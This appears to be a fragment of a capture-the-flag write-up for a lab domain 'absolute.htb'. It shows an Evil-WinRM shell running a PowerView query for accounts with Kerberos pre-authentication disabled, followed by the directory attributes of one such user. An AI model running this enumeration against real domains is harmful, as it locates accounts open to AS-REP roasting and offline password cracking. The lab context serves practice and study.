 *Evil-WinRM* PS C:\Users\dave\Desktop> Get-DomainUser -UACFilter DONT_REQ_PREAUTH
logoncount                    : 1
badpasswordtime               : 12/31/1600 4:00:00 PM
distinguishedname             : CN=D.Klay,CN=Users,DC=absolute,DC=htb
objectclass                   : {top, person, organizationalPerson, user}
lastlogontimestamp            : 6/9/2022 1:53:00 AM
name                          : D.Klay
objectsid                     : S-1-5-21-4078382237-1492182817-2568127209-1105
samaccountname                : D.Klay
codepage                      : 0
samaccounttype                : USER_OBJECT
accountexpires                : NEVER
countrycode                   : 0
whenchanged                   : 8/18/2022 10:29:02 PM
instancetype                  : 4
usncreated                    : 16581
objectguid                    : f1bf29d2-4f54-4e19-b3e7-8fd9db375fa5
lastlogoff                    : 12/31/1600 4:00:00 PM
objectcategory                : CN=Person,CN=Schema,CN=Configuration,DC=absolute,DC=htb
dscorepropagationdata         : 1/1/1601 12:00:00 AM
memberof                      : {CN=Photographers,CN=Users,DC=absolute,DC=htb, CN=Protected Users,CN=Users,DC
=absolute,DC=htb}
lastlogon                     : 6/9/2022 1:53:00 AM
badpwdcount                   : 0
cn                            : D.Klay
useraccountcontrol            : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
whencreated                   : 6/9/2022 8:25:51 AM
primarygroupid                : 513
pwdlastset                    : 6/9/2022 1:25:51 AM
msds-supportedencryptiontypes : 0
usnchanged                    : 36890